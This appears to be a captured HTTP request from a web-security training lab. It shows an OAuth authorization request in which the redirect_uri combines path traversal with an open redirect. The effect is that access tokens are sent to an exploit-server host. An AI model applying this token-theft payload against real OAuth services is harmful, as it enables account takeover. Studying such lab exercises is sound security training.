 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=b63coyob7kjzobzp67qt5&redirect_uri=
https://0a1f00c3037e61af817b482d007a00e4.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a09002003ea613c81a047ef0
1cc00fd.exploit-server.net/?key=accessed&response_type=token&nonce=-1921948377&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0ae400f603ee617381b946b702ff0031.oauth-server.net
3 Cookie: _session=YHHSEtcsYAS8hW6tIn59y; _session.legacy=YHHSEtcsYAS8hW6tIn59y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1f00c3037e61af817b482d007a00e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16